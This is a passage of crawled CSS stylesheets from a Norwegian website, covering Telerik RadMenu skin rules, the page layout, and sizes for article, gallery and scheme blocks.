.RadMenu_vMenu .rmGroup a.rmLink:hover .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmFocused .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmSelected .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmExpanded .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmLink:hover .rmExpandDown,
.RadMenu_vMenu .rmGroup a.rmFocused .rmExpandDown,
.RadMenu_vMenu .rmGroup a.rmSelected .rmExpandDown,
.RadMenu_vMenu .rmGroup a.rmExpanded .rmExpandDown {
  background-position: 100% -240px; }

.RadMenu_vMenu .rmVertical a.rmDisabled:hover .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmDisabled:hover .rmExpandDown {
  background-image: url('Menu/rmSprite.png');
  background-position: 100% -216px; }

/* </expand arrows> */
/* </Submenu items> */
/* <Submenu offsets (vMenu - specific, overlapping submenus)> */
.RadMenu_vMenu .rmSlide {
  margin-top: -1px; }

/* </Submenu offsets> */
/* <Scrolling arrows> */
.RadMenu_vMenu .rmLeftArrow,
.RadMenu_vMenu .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_vMenu .rmLeftArrow {
  background-position: -8px -312px;
  border-right: 1px solid #828282; }

.RadMenu_vMenu .rmRightArrow {
  background-position: -482px -216px;
  border-left: 1px solid #828282; }

.RadMenu_vMenu .rmTopArrow,
.RadMenu_vMenu .rmBottomArrow,
.RadMenu_vMenu .rmGroup .rmLeftArrow,
.RadMenu_vMenu .rmGroup .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_vMenu .rmTopArrow {
  background-position: 50% -367px;
  border-bottom: 1px solid #828282; }

.RadMenu_vMenu .rmBottomArrow {
  background-position: 50% -391px;
  border-top: 1px solid #828282; }

.rmRoundedCorners_vMenu .rmTopArrow,
.rmRoundedCorners_vMenu .rmBottomArrow,
.RadMenu_vMenu .rmRoundedCorners .rmTopArrow,
.RadMenu_vMenu .rmRoundedCorners .rmBottomArrow {
  border-color: #5c5c5c; }

/* </Scrolling arrows> */
/* <Separators> */
.RadMenu_vMenu .rmSeparator .rmText {
  border-color: #202020 #4e4e4e #4e4e4e #202020; }

.RadMenu_vMenu .rmGroup .rmSeparator .rmText {
  border-color: #393939 #626262 #626262 #393939; }

.RadMenu_vMenu_Context .rmSeparator .rmText {
  background-color: transparent;
  background-position: 0 -406px; }

/* </Separators> */
/* </RadMenu / vMenu> */
.RadMenu_vMenu .rmHorizontal .rmRootLink .rmIcon {
  background-image: url('Menu/rmSprite.png');
  background-position: 50% -388px; }
  @media screen\9 {
    .RadMenu_vMenu .rmHorizontal .rmRootLink .rmIcon {
      background-position: -243px -388px; } }

/* <rtl> */
.RadMenu_vMenu_rtl .rmVertical a.rmExpanded .rmText,
.RadMenu_vMenu_rtl .rmVertical a.rmExpanded:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_vMenu_rtl .rmGroup a.rmLink:hover,
.RadMenu_vMenu_rtl .rmGroup a.rmFocused,
.RadMenu_vMenu_rtl .rmGroup a.rmSelected,
.RadMenu_vMenu_rtl .rmGroup a.rmExpanded {
  background-position: 100% -264px; }

.RadMenu_vMenu_rtl .rmGroup a.rmLink:hover .rmText,
.RadMenu_vMenu_rtl .rmGroup a.rmFocused .rmText,
.RadMenu_vMenu_rtl .rmGroup a.rmSelected .rmText,
.RadMenu_vMenu_rtl .rmGroup a.rmExpanded .rmText {
  background-position: 0 -288px; }

.RadMenu_vMenu_Context_rtl .rmVertical .rmExpandLeft,
.RadMenu_vMenu_rtl .rmRootGroup .rmExpandLeft {
  background-position: 0 -312px; }

.RadMenu_vMenu_rtl .rmVertical a.rmLink:hover .rmExpandLeft,
.RadMenu_vMenu_rtl .rmVertical a.rmFocused .rmExpandLeft,
.RadMenu_vMenu_rtl .rmVertical a.rmSelected .rmExpandLeft,
.RadMenu_vMenu_rtl .rmVertical a.rmExpanded .rmExpandLeft {
  background-position: 0 -216px; }

.RadMenu_vMenu_rtl .rmGroup a.rmLink:hover .rmExpandLeft,
.RadMenu_vMenu_rtl .rmGroup a.rmFocused .rmExpandLeft,
.RadMenu_vMenu_rtl .rmGroup a.rmSelected .rmExpandLeft,
.RadMenu_vMenu_rtl .rmGroup a.rmExpanded .rmExpandLeft,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmLink:hover .rmExpandDown,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmFocused .rmExpandDown,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmSelected .rmExpandDown,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmExpanded .rmExpandDown {
  background-position: 0 -336px; }

.RadMenu_vMenu_rtl .rmRootGroup a.rmDisabled:hover .rmExpandLeft,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmExpandDown,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmExpandUp {
  background-position: 0 -312px; }

/* </rtl> */


--- FILE ---
content_type: text/css
request_url: http://myrtun.no/Skins/Menu.cellMenu.css
body_size: 1871
content:
.RadMenu_cellMenu .rmRootToggle {
  color: white;
  border-color: #080808;
  color: white;
  font-size: 25px;
  background-color: #1b1b1b;
  background-image: linear-gradient(#7b7b7b 0%, #4a4a4a 50%, #313131 50%, #1b1b1b 100%);
}

  .RadMenu_cellMenu .rmRootToggle:active, .RadMenu_cellMenu .rmRootToggle.rmExpanded {
    color: white;
    border-color: #080808;
    color: white;
    background-color: #202020;
    background-image: linear-gradient(#6e6e6e 0%, #2b2b2d 50%, #050505 50%, #202020 100%);
}

.RadMenu_cellMenu.rmDisabled .rmRootToggle:active, .RadMenu_cellMenu.rmDisabled .rmRootToggle.rmExpanded {
  border-color: #080808;
  color: white;
  background-color: #1b1b1b;
  background-image: linear-gradient(#7b7b7b 0%, #4a4a4a 50%, #313131 50%, #1b1b1b 100%);
}

.RadMenuPopup_cellMenu {
  min-width: 500px !important;
 min-height: 800px !important;
  color: white;
  font-family: "Segoe UI", Arial, Helvetica, sans-serif;
  border-color: #080808;
  background-color: #4f4f4f;
box-shadow: 10px 20px 25px #323232!important;
}

.RadMenuPopup_cellMenu .rmSlide
{
  min-width: 500px !important;
 min-height: 800px !important;
}

.RadMenuPopup_cellMenu:before {
  border-color: transparent transparent #080808;
}

.RadMenuPopup_cellMenu:after {
  border-color: transparent transparent #4f4f4f;
}

.RadMenuPopup_cellMenu .rmItem {
  color: white;  
  font-size: 25pt;
  border-color: #626262;
  border-bottom: 1px solid #393939;
}

.RadMenuPopup_cellMenu .rmItem:last-child {
    border-bottom: 0;
}

.RadMenuPopup_cellMenu .rmItem.rmSelected {
    color: #9eda29;
    background-color: #2d2d2d;
}

.RadMenuPopup_cellMenu .rmLoading:after {
  background-color: rgba(0, 0, 0, 0.6);
}

.RadMenuPopup_cellMenu .rmLoadingIcon:after {
  background-image: url('../Black/Common/loading_small.gif');
}


--- FILE ---
content_type: text/css
request_url: http://myrtun.no/css_generator/page/28022019151856_r088727i3w.css?version=4914
body_size: 2364
content:
BODY
{
margin: 0px;
padding-top: 0px;
background-image: url('../../designimg/www/28022019151856_r088727i3w/body.jpg');
background-color: transparent;
background-repeat: no-repeat;
background-position: top center;
}

#topmain
{
width: 100%;
height: 262px;
background: transparent url('../../designimg/www/28022019151856_r088727i3w/') no-repeat right;
margin: 0 auto;
}

#midmain
{
width: 960px;
min-height: 400px;
background: transparent url('../../designimg/www/28022019151856_r088727i3w/') no-repeat right;
margin: 0 auto;
}

#bottommain
{
width: 100%;
height: 300px;
background: #F48121 url('../../designimg/www/28022019151856_r088727i3w/') no-repeat right;
margin: 0 auto;
background-position-y: top;
}

#topcontent
{
width: 960px;
height: 262px;
margin: 0 auto;
}

#topcontent1
{
padding: 7px 0px 0px 0px ;
float: right;
}

#topcontent2
{
padding: 60px 0px 0px 0px ;
float: right;
}

#topcontent3
{
padding: 0px 0px 0px 0px ;
float: left;
}
#midcontent1
{
width: 250px;
background: transparent url('../../designimg/www/28022019151856_r088727i3w/') no-repeat right;
height: 100%;
vertical-align: top;
}
#midcontent1_1
{
padding :0px 0px 0px 0px;
}
#midcontent1_2
{
padding :0px 0px 0px 0px;
}
#midcontent1_3
{
padding :0px 0px 0px 0px;
}
#midcontent2
{
background: transparent url('../../designimg/www/28022019151856_r088727i3w/') no-repeat right;
height: 100%;
vertical-align: top;
}
.midcontent2_rl
{
width: 460px;
}
.midcontent2_l
{
width: 710px;
}
.midcontent2_r
{
width: 710px;
}
.midcontent2
{
width: 960px;
}
#midcontent2_1
{
padding :0px 0px 50px 0px;
width: inherit;
}
#midcontent2_2
{
padding :0px 0px 0px 0px;
width: inherit;
}
#midcontent2_3
{
padding :0px 0px 0px 0px;
width: inherit;
}
#midcontent3
{
width: 250px;
background: transparent url('../../designimg/www/28022019151856_r088727i3w/') no-repeat right;
height: 100%;
vertical-align: top;
}
#midcontent3_1
{
padding :0px 0px 0px 0px;
}
#midcontent3_2
{
padding :0px 0px 0px 0px;
}
#midcontent3_3
{
padding :0px 0px 0px 0px;
}

#bottomcontent
{
width: 960px;
height: 300px;
margin: 0 auto;
}

#bottomcontent1
{
padding :25px 0px 0px 0px;
}

#bottomcontent2
{
padding :0px 0px 0px 0px;
}

#bottomcontent3
{
padding :0px 0px 0px 0px;
}



--- FILE ---
content_type: text/css
request_url: http://myrtun.no/css/main.css?version=4914
body_size: 1187
content:
body
{
font-size: 20px;
line-height: 24px;
font-family: 'Source Sans Pro', sans-serif;
color: #000000;
font-weight: normal;
}

h1
{
font-size: 50px;
line-height: 50px;
color: #000000;
font-weight: normal;
}

h2
{
font-size: 30px;
line-height: 37px;
font-weight: normal;
color: #000000;
}

h3
{
font-size: 20px;
line-height: 24px;
font-weight: normal;
color: #000000;
}

table
{
font-family: inherit;
font-size: inherit;
}

A
{
color: #990000;
text-decoration: none;
}

A:visited
{
color: #555555;
}

P
{
margin: 0px 0px 0px 0px;
}

address
{
font-size: 16px;
line-height:16px;
font-family: 'Source Sans Pro', sans-serif;
color: #ffffff;
font-weight: normal;
font-style: normal;
}

menu
{
}

#pagesignaturemain
{
background-color: #252c32;
width: 100%;
height: 40px;
}

#pagesignature
{
width: 135px;
margin: 0 auto;
}

#pagesignaturetxt
{
float: left;
font-size: 14px;
width: 60px;
height: 25px;
color: #cccccc;
margin: 8px 0px 0px 0px;
}

#pagesignaturehref
{

}

#pagesignatureimgdiv
{
float: left;
margin: 12px 0px 0px 0px;
width: 75px;
height: 25px;
}

#pagesignatureimg
{

}

--- FILE ---
content_type: text/css
request_url: http://myrtun.no/css/article.css?version=4914
body_size: 1616
content:
#ArticelModulItemDIV A {
  text-decoration: none;
  color: Inherit;
}

.article_modul_item {
  overflow: hidden;
}

.article_modul_header 
{
	font-size: 20px;
        padding: 0px 0px 12px 0px;
        margin: 0px;
        color: #000000;
}

.article_modul_text {
	font-size: 14px;
        line-height: 10px;
        padding: 0px;
        margin: 0px;
        color: #000000;
}

.article_modul_date {
 float: right;
 font-size: 14px;
 color: #555555;

}

.article_modul_seperator 
{
	font-size: 10px;
}

.article_modul_image {
  width: 110px;
  height: 110px;
  float: left;
  margin: 0px 10px 1px 0px;
}

/*
Important:  
    set "visibility:hidden" for better results
    or use src/css/imgLiquid.js.css
*/
.article_modul_image img{
    visibility:hidden;
}

#ArticelPageItemDIV A {
  text-decoration: none;
  color: Inherit;
}

.article_page_item {
  overflow: hidden;
}

.article_page_header 
{
	font-size: 20px;
        padding: 0px 0px 12px 0px;
        margin: 0px;
        color: #000000;
}

.article_page_text {
	font-size: 14px;
        line-height: 10px;
        padding: 0px;
        margin: 0px;
        color: #000000;
}

.article_page_date {
 float: right;
 font-size: 14px;
 color: #555555;

}

.article_page_seperator 
{
	font-size: 10px;
}

.article_page_image {
  width: 110px;
  height: 110px;
  float: left;
  margin: 0px 10px 1px 0px;
}

/*
Important:  
    set "visibility:hidden" for better results
    or use src/css/imgLiquid.js.css
*/
.article_page_image img{
    visibility:hidden;
}


--- FILE ---
content_type: text/css
request_url: http://myrtun.no/css_generator/galleryshows.css?version=4914
body_size: 440
content:
.gal_13032019144727_065g042135
{
width: 700px;
height: 1100px;
}


.gal_13032019145648_277ke54246
{
width: 960px;
height: 800px;
}


.gal_13032019145700_cwhgqdo66u
{
width: 960px;
height: 800px;
}


.gal_13032019145717_r3hwr18raf
{
width: 960px;
height: 800px;
}


.gal_13032019145810_8k418fb8di
{
width: 960px;
height: 800px;
}


.gal_25042019124239_3wv537miot
{
width: 650px;
height: 1200px;
}




--- FILE ---
content_type: text/css
request_url: http://myrtun.no/css_generator/schemes.css?version=4914
body_size: 147
content:
.sch_28022019155349_bo5fak2b35
{
width: 400px;
height: 650px;
}


.sch_28022019155349_gfudo6dh5c
{
width: 650px;
height: 1300px;
}


